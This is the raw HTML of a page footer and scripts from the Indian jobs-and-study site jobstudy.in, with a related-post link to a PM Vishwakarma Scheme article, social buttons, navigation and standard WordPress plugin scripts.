<figure class="gb-block-image gb-block-image-fa9bbfff"><a href="https://jobstudy.in/pm-vishwakarma-scheme/"><img width="1200" height="675" src="https://jobstudy.in/wp-content/uploads/2024/03/PM-Vishwakarma-Scheme-Empowering.webp" class="gb-image-fa9bbfff" alt="PM Vishwakarma Scheme: Empowering Through Skill Development" decoding="async" loading="lazy" srcset="https://jobstudy.in/wp-content/uploads/2024/03/PM-Vishwakarma-Scheme-Empowering.webp 1200w, https://jobstudy.in/wp-content/uploads/2024/03/PM-Vishwakarma-Scheme-Empowering-300x169.webp 300w, https://jobstudy.in/wp-content/uploads/2024/03/PM-Vishwakarma-Scheme-Empowering-1024x576.webp 1024w, https://jobstudy.in/wp-content/uploads/2024/03/PM-Vishwakarma-Scheme-Empowering-768x432.webp 768w, https://jobstudy.in/wp-content/uploads/2024/03/PM-Vishwakarma-Scheme-Empowering-150x84.webp 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-021d175c"><div class="gb-container gb-container-021d175c">
<h2 class="gb-headline gb-headline-56e22905 gb-headline-text"><a href="https://jobstudy.in/pm-vishwakarma-scheme/">PM Vishwakarma Scheme: Empowering Through Skill Development</a></h2>

<div class="gb-headline gb-headline-9e059df5 gb-headline-text"><time class="entry-date published" datetime="2024-03-06T11:56:38+05:30">March 6, 2024</time></div>
</div></div>
</div>
</div></div>
</div>

</div>

<div class="gb-container gb-container-10a64a88">
<div class="gb-container gb-container-f546ede0">

<h2 class="gb-headline gb-headline-6be85365 gb-headline-text">Follow Us</h2>

</div>


<span class="gb-button gb-button-6bc6819a"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path> </svg></span><span class="gb-button-text">Facebook</span></span>



<span class="gb-button gb-button-aba2c009"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.9 3.9 0 0 0-1.417.923A3.9 3.9 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.9 3.9 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.9 3.9 0 0 0-.923-1.417A3.9 3.9 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599s.453.546.598.92c.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.5 2.5 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.5 2.5 0 0 1-.92-.598 2.5 2.5 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233s.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92s.546-.453.92-.598c.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92m-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217m0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334"></path> </svg></span><span class="gb-button-text">Instagram</span></span>



<span class="gb-button gb-button-af9a822f"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter-x" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"></path> </svg></span><span class="gb-button-text">Twitter X</span></span>



<span class="gb-button gb-button-8e0eab06"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-youtube" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.01 2.01 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.01 2.01 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31 31 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.01 2.01 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A100 100 0 0 1 7.858 2zM6.4 5.209v4.818l4.157-2.408z"></path> </svg></span><span class="gb-button-text">YouTube</span></span>



<span class="gb-button gb-button-bdf6db94"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-telegram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0M8.287 5.906q-1.168.486-4.666 2.01-.567.225-.595.442c-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294q.39.01.868-.32 3.269-2.206 3.374-2.23c.05-.012.12-.026.166.016s.042.12.037.141c-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8 8 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629q.14.092.27.187c.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.4 1.4 0 0 0-.013-.315.34.34 0 0 0-.114-.217.53.53 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09"></path> </svg></span><span class="gb-button-text">Telegram</span></span>

</div>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
	<div class="gb-container gb-container-8c9f6d82">
<div class="gb-container gb-container-dda14c6f">
<div class="gb-grid-wrapper gb-grid-wrapper-a61c9b45">
<div class="gb-grid-column gb-grid-column-a2023d89"><div class="gb-container gb-container-a2023d89">

<figure class="gb-block-image gb-block-image-b3825931"><img loading="lazy" decoding="async" width="512" height="200" class="gb-image gb-image-b3825931" src="https://jobstudy.in/wp-content/uploads/2024/02/jobstudy.in-light-512-×-341-px-1.png" alt="" title="jobstudy.in-light-512-×-341-px-1" srcset="https://jobstudy.in/wp-content/uploads/2024/02/jobstudy.in-light-512-×-341-px-1.png 512w, https://jobstudy.in/wp-content/uploads/2024/02/jobstudy.in-light-512-×-341-px-1-300x117.png 300w, https://jobstudy.in/wp-content/uploads/2024/02/jobstudy.in-light-512-×-341-px-1-150x59.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>



<p class="gb-headline gb-headline-3ea430c1 gb-headline-text">Discover your dream career at JobStudy.in – your ultimate destination for jobs, internships, education, and professional growth. Explore a diverse range of opportunities tailored to your skills and interests. Start your journey now!</p>

</div></div>

<div class="gb-grid-column gb-grid-column-570ab931"><div class="gb-container gb-container-570ab931">

<h2 class="gb-headline gb-headline-344e1515 gb-headline-text">Categories</h2>



<div class="gb-headline gb-headline-b71967aa"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/category/calculator/">Calculator</a></span></div>



<div class="gb-headline gb-headline-a9462c3e"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/category/study/">Study</a></span></div>



<div class="gb-headline gb-headline-bd273e43"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/category/jobs/">Jobs</a></span></div>



<div class="gb-headline gb-headline-68ad4cd5"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/category/earnmoney/" data-type="link" data-id="https://jobstudy.in/category/earnmoney/">Earn Money</a></span></div>

</div></div>

<div class="gb-grid-column gb-grid-column-2e0da1b4"><div class="gb-container gb-container-2e0da1b4">

<h2 class="gb-headline gb-headline-9c7e94a7 gb-headline-text">Quakes Links</h2>



<div class="gb-headline gb-headline-e4946f6c"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/about-us/">About Us</a></span></div>



<div class="gb-headline gb-headline-f189184d"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/contact-us/">Contact Us</a></span></div>



<div class="gb-headline gb-headline-d42b4229"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/disclaimer/">Disclaimer</a></span></div>



<div class="gb-headline gb-headline-ae4a8fcb"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-chevron-right" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><a href="https://jobstudy.in/privacy-policy/">Privacy Policy</a></span></div>

</div></div>

<div class="gb-grid-column gb-grid-column-bdf05b11"><div class="gb-container gb-container-bdf05b11">

<h2 class="gb-headline gb-headline-244cf330 gb-headline-text">Follow Us</h2>


<div class="gb-container gb-container-dad2d169">

<span class="gb-button gb-button-98395527"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path> </svg></span></span>



<span class="gb-button gb-button-4bf77e9b"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter-x" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"></path> </svg></span></span>



<span class="gb-button gb-button-8da19ee3"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.9 3.9 0 0 0-1.417.923A3.9 3.9 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.9 3.9 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.9 3.9 0 0 0-.923-1.417A3.9 3.9 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599s.453.546.598.92c.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.5 2.5 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.5 2.5 0 0 1-.92-.598 2.5 2.5 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233s.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92s.546-.453.92-.598c.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92m-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217m0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334"></path> </svg></span></span>



<span class="gb-button gb-button-36c95caa"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-whatsapp" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232"></path> </svg></span></span>



<span class="gb-button gb-button-2a92613a"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-telegram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0M8.287 5.906q-1.168.486-4.666 2.01-.567.225-.595.442c-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294q.39.01.868-.32 3.269-2.206 3.374-2.23c.05-.012.12-.026.166.016s.042.12.037.141c-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8 8 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629q.14.092.27.187c.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.4 1.4 0 0 0-.013-.315.34.34 0 0 0-.114-.217.53.53 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09"></path> </svg></span></span>

</div>
</div></div>
</div>
</div>


<div class="gb-headline gb-headline-72081d55 gb-headline-text">© Jobstudy.in • All rights reserved</div>

</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-marketer-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://jobstudy.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://jobstudy.in/category/calculator/">Calculator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-777"><a href="https://jobstudy.in/category/earn-money/">Earn Money</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://jobstudy.in/category/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-779"><a href="https://jobstudy.in/category/study/">Study</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-web-story menu-item-867"><a href="https://jobstudy.in/web-stories/">Web Stories</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://jobstudy.in/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script>
    document.getElementById("mobileShareFloatingButton").addEventListener("click", function (e) {
        var t;
        e.preventDefault();
        console.log("Button clicked."); // Add this line for debugging
        if (navigator.share) {
            t = document.title;
            e = window.location.href;
            navigator.share({ title: t, url: e })
                .then(() => {
                    console.log("Share successful for share-button.");
                })
                .catch(e => {
                    console.error("Share failed for share-button:", e);
                });
        } else {
            alert("Share functionality is not supported in this browser.");
        }
    });
</script><script src="https://jobstudy.in/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.2" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://jobstudy.in/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.2" id="generate-offside-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://jobstudy.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://jobstudy.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://jobstudy.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://jobstudy.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744223512" id="ez-toc-js-js"></script>
<!--[if lte IE 11]>
<script src="https://jobstudy.in/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://jobstudy.in/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script src="https://jobstudy.in/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.5.1" id="generate-modal-js"></script>
<script src="https://jobstudy.in/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://jobstudy.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739592903" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://jobstudy.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
